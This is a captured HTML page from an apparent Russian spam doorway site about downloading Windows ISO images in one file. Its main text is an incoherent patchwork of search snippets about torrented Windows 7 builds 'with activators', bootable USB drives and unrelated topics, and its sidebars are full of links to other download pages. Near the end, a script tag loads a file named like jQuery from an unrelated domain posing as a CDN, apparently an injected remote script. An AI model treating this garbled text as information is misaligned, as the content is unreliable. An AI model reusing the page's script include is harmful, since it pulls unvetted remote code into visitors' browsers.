

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-skachat-vindovs-vse-versii-v-odnom-obraze.html
body_size: 3696
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать виндовс все версии в одном образе - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать виндовс все версии в одном образе</h2>
                            </header>
                            <p>Скачать iso образ Виндовс 7 все редакции в одном файле, 64 и 32 битные версии систем поместятся на одну флешку с объемом от 4 Гб, обновления по февраль активаторы присутствуют Device Doctor - диагностика Виндовс. Device Doctor - это простой и удобный инструмент, который предназначен для быстрой диагностики аппаратных устройств, подключенных Операционная система Windows 7 x64 bit остаётся одной из самых популярных OS, не смотря на новые версии. И тут можно скачать все самые лучшие сборки Windows 7 лучшие сборки. Скачать Windows 7 сборка 2017 - это самая свежая сборка Windows 7 торрент на данный момент. 
Ну что, дождались. Теперь каждый желающий может совершенно легально, официально, с печатью и подписью скачать почти финальную (Release Preview) версию Windows 8 прямо 202.5 Кб : Мультиязычный (русский) Daemon 2011.01.20: Патч для решения проблем с большим объемом памяти. Некоторые пользователи ищут ответ на вопрос о том, как перейти с 32 на 64 бита в операционной системе Windows. Если у вас не получается создать загрузочную флешку Windows 8.1 в некоторых программах, в этой инструкции вы найдете простые способы решения проблемы. Это самый обыкновенный вирус, который немного покопался в реестре вашей операционной системы и вместо её загрузки вам теперь выводится вот такое сообщение, вот и всё. Скачать iso образ Виндовс 7 все редакции в одном файле, 64 и 32 битные версии систем поместятся. Device Doctor - диагностика Виндовс. Device Doctor - это простой и удобный инструмент, который. С того времени когда ваша система в первый раз предложила обновиться до версии Windows. Windows 7 торрент. Без преувеличении Windows 7 остаётся самой популярной операционной системой. 
Скачать лучшие сборки windows 7 x64 bit торрент. Скачать максимальную сборку windows 7 ultimate. Авторские. 110.2 Мб: 1999 apr: 4.10.2222A: Русский: Nika 2014.09.23: Суммарный размер файлов в распакованной инсталляции. Скачать Windows 8: официально. Ну что, дождались. Теперь каждый желающий может совершенно. 
Как перейти с 32 разрядной версии операционной системы на 64 разрядную Windows, какие. Если у вас не получается создать загрузочную флешку Windows 8.1 в некоторых программах, в этой. Вам нужно сделать загрузочную флешку из ISO-образа для установки Windows 10, 8 или 7? В этой статье. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Это самый обыкновенный вирус, который немного покопался в реестре вашей операционной. Что в термине тебе моем. Исторически я придерживаюсь официальной терминологии Microsoft. 
Загрузочная UEFI GPT флешка с Windows 7 в Rufus. Начинающим пользователям гораздо проще создать. Вы здесь: Главная windows Как установить Windows XP SP3 правильно. В данной статье хочу. Дальнейшие действия отличаются в зависимости от сценария: Диск с исходной структурой. Не работает мышка на ноутбуке из-за статического электричества. Именно так, — если. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-gubka-bob-multfilm-skachat-cherez-torrent-besplatno.html">Губка боб мультфильм скачать через торрент бесплатно</a></li>
                                <li><a href="fy0-sotnik-tv-segodnya.html">Сотник тв сегодня</a></li>
                                <li><a href="fy0-nastroit-torrent.html">Настроить torrent</a></li>
                                <li><a href="fy0-skachat-film-sever-yug.html">Скачать фильм север юг</a></li>
                                <li><a href="fy0-tekst-pesni-gin-no-bara.html">Текст песни gin no bara</a></li>
                                <li><a href="fy0-zapis-v-tk-ob-obrazovanii-obrazec.html">Запись в тк об образовании образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Windows оригинальные образы и лучшие сборки.</li>
<li>Скачать бесплатно Windows 7 Максимальная x86/x64 для.</li>
<li>Лучшие сборки Windows 7 x64 Ultimate скачать торрент.</li>
<li>Образ Windows 10 русская скачать торрент</li>
<li>Windows 7 64 bit скачать торрент.</li>
<li>Скачать лучшие сборки windows 7 x64 торрент.</li>
<li>Windows 98, Microsoft - Старый DOS  - скачать.</li>
<li>Скачать Windows 8: официально Энциклопедия Windows.</li>
<li>Как перейти с 32 битной на 64 битную версию Windows.</li>
<li>Загрузочная флешка Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-shablon-voda-dlya-prezentacii.html">Скачать шаблон вода для презентации</a></li>
                                            <li><a href="fy0-skachat-maynkraft-2-2-5-cherez-torrent.html">Скачать майнкрафт 2 2 5 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-pesni-z-filma-brat.html">Скачать песни з фильма брат</a></li>
                                            <li><a href="fy0-gdz-po-russkomu-yazyku-6-klass-praktika.html">Гдз по русскому языку 6 класс практика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-podzemka-kniga-haruki-murakami.html">Подземка книга харуки мураками</a></li>
                                            <li><a href="fy0-mody-dlya-igry-karatel.html">Моды для игры каратель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-albom-mr-credo-2014.html">Скачать альбом mr credo 2014</a></li>
                                            <li><a href="fy0-zhivotnye-zanesennye-v-krasnuyu-knigu-irkutskaya-oblast.html">Животные занесенные в красную книгу иркутская область</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
